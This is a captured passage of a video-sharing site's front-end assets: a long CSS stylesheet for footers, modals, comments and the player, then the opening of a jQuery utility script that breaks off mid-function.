	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/custom.js?v=1769105612
body_size: 20803
content:
$(document).ready(function () {

	String.prototype.trim = function() {
		return this.replace(/^\s+/, '').replace(/\s+$/, '');
	};

	if (!('ontouchstart' in document)) {
		$('body').addClass('no-touch');
	}

	$.fn.exists = function () {
		return this.length > 0;
	};

	(function() {
		var storage = {};
		var recaptchaLoaded = false;

		var pageContext = window['pageContext'];

		var animationSpeed = 400;
		if (pageContext && pageContext['animation']) {
			animationSpeed = parseInt(pageContext['animation']) || 0;
		}

		var lazyLoadDefOptions = {
			effect: 'fadeIn',
			attribute: 'data-original',
			placeholder: '[data-uri]',
			threshold: 200
		};

		var defaultErrorMessage = 'Unexpected server response received. Please contact support.';
		if (pageContext && pageContext['server_error']) {
			defaultErrorMessage = pageContext['server_error'];
		}

		var listNonCachableBlocks = {
			'list_videos_my_favourite_videos': 1,
			'list_videos_my_uploaded_videos': 1,
			'list_albums_my_favourite_albums': 1,
			'list_albums_my_created_albums': 1,
			'list_playlists_my_created_playlists': 1,
			'list_dvds_my_created_channels': 1,
			'list_videos_my_channel_videos': 1,
			'list_members_subscriptions_my_subscriptions': 1,
			'list_videos_videos_from_my_subscriptions': 1,
			'list_albums_albums_from_my_subscriptions': 1,
			'list_videos_my_purchased_videos': 1,
			'list_albums_my_purchased_albums': 1,
			'list_members_my_conversations': 1,
			'list_members_my_friends': 1,
			'list_messages_my_conversation_messages': 1
		};

		var utilitiesMergeOptions = function(def, contextKey) {
			if (pageContext && pageContext[contextKey]) {
				for (var prop in pageContext[contextKey]) {
					if (pageContext[contextKey].hasOwnProperty(prop)) {
						def[prop] = pageContext[contextKey][prop];
					}
				}
			}
			return def;
		};

		var utilitiesLoadSmileys = function($container) {
			$container.find('img[data-src]').each(function () {
				var originalSrc = $(this).attr('data-src');
				if (originalSrc) {
					this.src = originalSrc;
					$(this).removeAttr('data-src');
				}
			});
		};

		var utilitiesScrollTo = function($obj, speed) {
			if (typeof speed == 'undefined') {
				speed = animationSpeed;
			}
			if ($obj.exists()) {
				var windowTop = $(document).scrollTop();
				var windowBottom = windowTop + $(window).height();
				var objectTop = $obj.offset().top;
				if (objectTop > windowTop && objectTop < windowBottom) {
					return;
				}
			}
			$.scrollTo($obj, speed, {offset: -100});
		};

		var utilitiesCountFormat = function(str, token, number) {
			if (!str || !token) {
				return '';
			}
			number = parseInt(number) || 0;
			str = str.replace(/\[count](.*?)\[\/count]/gi, function(match, p1) {
				if (match.indexOf(token) < 0) {
					return match;
				}
				var defaultValue = '';
				var values = p1.split('||');
				for (var i = 0; i < values.length; i++) {
